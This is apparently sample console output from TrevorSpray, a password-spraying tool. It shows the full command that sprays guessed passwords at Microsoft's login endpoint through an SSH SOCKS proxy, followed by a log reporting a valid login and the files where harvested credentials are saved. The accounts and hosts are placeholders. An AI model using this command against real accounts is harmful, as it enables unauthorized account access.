 [DBUG] Opening SSH connection to root@1.2.3.4
[DBUG] /usr/bin/ssh root@1.2.3.4 -D 33482
[DBUG] Waiting for /usr/bin/ssh root@1.2.3.4 -D 33482
[DBUG] Proxy: socks4://127.0.0.1:33482
[INFO] Spraying 2 users against https://login.microsoft.com at Sun Sep  6 17:19:01 2020
[INFO] Command: ./trevorspray.py -e bob@evilcorp.com alice@evilcorp.com -p Fall2020! asdf --ssh root@1.2.3.4
[SUCC] bob@evilcorp.com : Fall2020! - NOTE: The response indicates MFA (Microsoft) is in use.
[WARN] Invalid email or password. email: alice@evilcorp.com could exist.
[INFO] Finished spraying 2 accounts at Sun Sep  6 17:19:03 2020
[SUCC] bob@evilcorp.com : Fall2020!
[DBUG] 2 valid emails written to /trevorspray/log/valid_emails.txt
[DBUG] 1 valid user/pass combos written to /trevorspray/log/valid_logins.txt